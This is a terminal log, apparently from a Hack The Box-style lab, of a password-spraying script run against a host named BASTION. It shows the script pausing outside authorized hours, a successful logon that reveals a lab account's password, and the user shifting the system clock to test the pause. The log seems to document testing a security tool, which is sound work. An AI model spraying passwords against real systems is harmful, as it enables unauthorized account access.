 ┌──(kali㉿kali)-[~]
└─$ ./spray2.sh 1300 1800 users.txt pass.txt 10 10.10.10.134
Current Password: Fabricorp03
[+] Sleeping 10 seconds.
Current Password: Password123
[+] Sleeping 10 seconds.
Current Password: FooBoi
[+] Sleeping 10 seconds.
Pausing - outside authorized hours. Will resume spraying again once the system time is back withi
n the authorized hours.
Current Password: bureaulampje
Account Name: L4mpje, Authority Name: BASTION
[+] \L4mpje:bureaulampje - LOGON SUCCESS at Sat Jan  7 01:08:33 PM EST 2023
[+] Sleeping 10 seconds.
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ date
Thu Jan  5 01:14:07 PM EST 2023
┌──(kali㉿kali)-[~]
└─$ sudo timedatectl set-time '2023-01-06 18:07:50'
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ date
Fri Jan  6 06:07:56 PM EST 2023
┌──(kali㉿kali)-[~]
└─$ sudo timedatectl set-time '2023-01-07 13:07:50'
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ date
Sat Jan  7 01:08:17 PM EST 2023
┌──(kali㉿kali)-[~]
└─$